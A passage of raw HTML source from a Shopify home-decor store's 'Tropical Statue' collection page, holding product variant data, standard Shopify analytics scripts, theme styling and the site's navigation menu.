Statue","handle":"couple-of-parrot-statue","variants":[{"id":40108198821971,"price":4775,"name":"Couple of parrot Statue - Pink","public_title":"Pink","sku":"14:200006151#Style 1"},{"id":40108198854739,"price":4775,"name":"Couple of parrot Statue - Gold","public_title":"Gold","sku":"14:200006152#Style 2"},{"id":40108198887507,"price":4775,"name":"Couple of parrot Statue - Green","public_title":"Green","sku":"14:200006153#Style 3"}],"remote":false},{"id":6813734731859,"gid":"gid:\/\/shopify\/Product\/6813734731859","vendor":"Fulltropic","type":"Panther Statue","handle":"panther-statue","variants":[{"id":40108198756435,"price":6500,"name":"Panther Statue - Tiger","public_title":"Tiger","sku":"14:200006152#B"},{"id":40108198789203,"price":6500,"name":"Panther Statue - Panther","public_title":"Panther","sku":"14:200006153#C"}],"remote":false},{"id":6813734666323,"gid":"gid:\/\/shopify\/Product\/6813734666323","vendor":"Fulltropic","type":"Golden Panther Statue","handle":"golden-panther-statue","variants":[{"id":40108198592595,"price":5999,"name":"Golden Panther Statue - Panther","public_title":"Panther","sku":"14:200006152#Style 2"},{"id":40108198625363,"price":7000,"name":"Golden Panther Statue - Eagle","public_title":"Eagle","sku":"14:200006153#Style 3"},{"id":40108198658131,"price":6200,"name":"Golden Panther Statue - Lion","public_title":"Lion","sku":"14:200006154#Style 4"}],"remote":false},{"id":6813734633555,"gid":"gid:\/\/shopify\/Product\/6813734633555","vendor":"Fulltropic","type":"Origami Panther Statue","handle":"origami-panther-statue","variants":[{"id":40108197904467,"price":5499,"name":"Origami Panther Statue - White (S) \/ 17.32x5.5in(44x14cm)","public_title":"White (S) \/ 17.32x5.5in(44x14cm)","sku":"14:200006151#A--white;5:361385#17.32x5.5in(44x14cm)"},{"id":40108197937235,"price":5499,"name":"Origami Panther Statue - Red (S) \/ 17.32x5.5in(44x14cm)","public_title":"Red (S) \/ 17.32x5.5in(44x14cm)","sku":"14:200006152#A--red;5:361385#17.32x5.5in(44x14cm)"},{"id":40108197970003,"price":5499,"name":"Origami Panther Statue - Black (S) \/ 17.32x5.5in(44x14cm)","public_title":"Black (S) \/ 17.32x5.5in(44x14cm)","sku":"14:200006153#A--black;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198002771,"price":5499,"name":"Origami Panther Statue - Golden (S) \/ 17.32x5.5in(44x14cm)","public_title":"Golden (S) \/ 17.32x5.5in(44x14cm)","sku":"14:200006154#A--Golden;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198035539,"price":5499,"name":"Origami Panther Statue - White (M) \/ 17.32x5.5in(44x14cm)","public_title":"White (M) \/ 17.32x5.5in(44x14cm)","sku":"14:200006155#B--white;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198068307,"price":5499,"name":"Origami Panther Statue - Black (M) \/ 17.32x5.5in(44x14cm)","public_title":"Black (M) \/ 17.32x5.5in(44x14cm)","sku":"14:200006156#B--black;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198101075,"price":5499,"name":"Origami Panther Statue - Red (M) \/ 17.32x5.5in(44x14cm)","public_title":"Red (M) \/ 17.32x5.5in(44x14cm)","sku":"14:200004889#B--red;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198133843,"price":5499,"name":"Origami Panther Statue - Golden (M) \/ 17.32x5.5in(44x14cm)","public_title":"Golden (M) \/ 17.32x5.5in(44x14cm)","sku":"14:200004870#B--Golden;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198166611,"price":5499,"name":"Origami Panther Statue - Silver (M) \/ 17.32x5.5in(44x14cm)","public_title":"Silver (M) \/ 17.32x5.5in(44x14cm)","sku":"14:200002984#B--Silver;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198199379,"price":5499,"name":"Origami Panther Statue - Golden (L) \/ 17.32x5.5in(44x14cm)","public_title":"Golden (L) \/ 17.32x5.5in(44x14cm)","sku":"14:200000195#C--Golden;5:361385#17.32x5.5in(44x14cm)"},{"id":40108198232147,"price":4499,"name":"Origami Panther Statue - White (S) \/ 9.84x3.15in(25x8cm)","public_title":"White (S) \/ 9.84x3.15in(25x8cm)","sku":"14:200006151#A--white;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198264915,"price":4499,"name":"Origami Panther Statue - Red (S) \/ 9.84x3.15in(25x8cm)","public_title":"Red (S) \/ 9.84x3.15in(25x8cm)","sku":"14:200006152#A--red;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198297683,"price":4499,"name":"Origami Panther Statue - Black (S) \/ 9.84x3.15in(25x8cm)","public_title":"Black (S) \/ 9.84x3.15in(25x8cm)","sku":"14:200006153#A--black;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198330451,"price":4499,"name":"Origami Panther Statue - Golden (S) \/ 9.84x3.15in(25x8cm)","public_title":"Golden (S) \/ 9.84x3.15in(25x8cm)","sku":"14:200006154#A--Golden;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198363219,"price":4499,"name":"Origami Panther Statue - White (M) \/ 9.84x3.15in(25x8cm)","public_title":"White (M) \/ 9.84x3.15in(25x8cm)","sku":"14:200006155#B--white;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198395987,"price":4499,"name":"Origami Panther Statue - Black (M) \/ 9.84x3.15in(25x8cm)","public_title":"Black (M) \/ 9.84x3.15in(25x8cm)","sku":"14:200006156#B--black;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198428755,"price":4499,"name":"Origami Panther Statue - Red (M) \/ 9.84x3.15in(25x8cm)","public_title":"Red (M) \/ 9.84x3.15in(25x8cm)","sku":"14:200004889#B--red;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198461523,"price":4499,"name":"Origami Panther Statue - Golden (M) \/ 9.84x3.15in(25x8cm)","public_title":"Golden (M) \/ 9.84x3.15in(25x8cm)","sku":"14:200004870#B--Golden;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198494291,"price":4499,"name":"Origami Panther Statue - Silver (M) \/ 9.84x3.15in(25x8cm)","public_title":"Silver (M) \/ 9.84x3.15in(25x8cm)","sku":"14:200002984#B--Silver;5:100014064#9.84x3.15in(25x8cm)"},{"id":40108198527059,"price":4499,"name":"Origami Panther Statue - Golden (L) \/ 9.84x3.15in(25x8cm)","public_title":"Golden (L) \/ 9.84x3.15in(25x8cm)","sku":"14:200000195#C--Golden;5:100014064#9.84x3.15in(25x8cm)"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":269648691283,"requestId":"b2bcb731-8378-41b3-b1ab-046148ac74f5-1768732910"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26870808659,
      theme_id: 133648220243,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fulltropic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fulltropic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fulltropic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26870808659,"isMerchantRequest":null,"themeId":133648220243,"themeCityHash":"733819696303218306","contentLanguage":"en","currency":"USD","eventMetadataId":"fa04d86d-198c-4875-8099-1bb614058489"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":269648691283,"requestId":"b2bcb731-8378-41b3-b1ab-046148ac74f5-1768732910","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: tropical-statue","collectionName":"tropical-statue","collectionId":269648691283,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fulltropic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fulltropic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26870808659"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="133648220243"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fulltropic.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16701102751827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🔥 <strong>Exclusive Sale: Up to 20% OFF Green Wall Panels!</strong> 🔥</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🚀 <strong>Shop Now Before It’s Gone!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16701102751827__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 210px;
    max-width: 210px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tropical Party Decorations
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tropical-party-decorations" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tropical Party Decorations
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/decorations-for-tropical-party" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Decorations for tropical party
                                  </a></li><li><a href="/collections/tropical-birthday-decorations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Birthday Decorations
                                  </a></li><li><a href="/collections/tropical-christmas-decorations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    tropical christmas decorations
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Tropical Decor
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tropical-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tropical Decor
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tropical-statue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Tropical Statue
                                  </a></li><li><a href="/collections/tropical-lamp" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Lamp
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Wall Decor
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-wall-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Wall Decor
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tropical-wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Wallpaper
                                  </a></li><li><a href="/collections/tropical-paintings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Paintings
                                  </a></li><li><a href="/collections/tropical-tapestry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Tapestry
                                  </a></li><li><a href="/collections/tropical-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tropical Stickers 
                                  </a></li><li><a href="https://fulltropic.com/collections/jungle-wall-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jungle Wall Decals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Artificial Plant
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-artificial-plant" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Artificial Plant
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/greenery-wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Greenery Wall
